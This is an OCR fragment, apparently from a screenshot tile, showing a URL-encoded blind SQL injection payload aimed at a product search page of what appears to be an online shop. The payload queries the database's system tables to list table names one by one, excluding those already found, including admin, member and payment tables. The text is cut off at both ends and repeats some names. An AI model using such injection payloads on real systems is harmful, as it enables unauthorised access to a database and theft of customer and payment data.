
27tempstyle%27,%27tmpordprd%27,%27tmpordprd2%27,%27
trace1%27))%3E0%20and%20%27%%27=%27"
target=_blank>https://www.webshell.cc/product/list_search.
aspx?
search=Donic%'and%20(select%20top%201%20name%20fro
m%20lvhuana3.dbo.sysobjects%20where%20xtype='u'%20a
nd%20status>0%20and%20name%20not%20in('codechange
','oldpoint','tbl_admin','tbl_afterservice','tbl_agent','tbl_bank','tb
l_board','tbl_board2','tbl_brandbestLeft','tbl_brandbestRight','t
bl_card','tbl_cart','tbl_catalogue','tbl_community','tbl_court','tbl
_estimate','tbl_FAQ','tbl_mail_list','tbl_mem_add','tbl_mem_ma
in','tbl_mem_out','tbl_mem_rboard','tbl_mileage','tbl_notice','t
bl_ord_cash_receipt','tbl_ord_change''tbl_ord_cs','tbl_ord_ch
ange','tbl_ord_cs','tbl_ord_main','tbl_ord_payment','tbl_ord_pr
d','tbl_ord_prd_return','tbl_ord_refund','tbl_ord_req_main','tbl
_ord_req_prd','tbl_ord_request','tbl_ord_user','tbl_partition','t
bl_prd_category','tbl_prd_click','tbl_prd_desc','tbl_prd_grade'
,'tbl_prd_main','tbl_prd_model','tbl_recommand','tbl_salesho
p','tbl_search','tbl_tax','tbl_zipcode','tempDesc','tempdesc2','te
mpmodel','tempPrdMain','tempPrdmodel','tempsize','tempstyl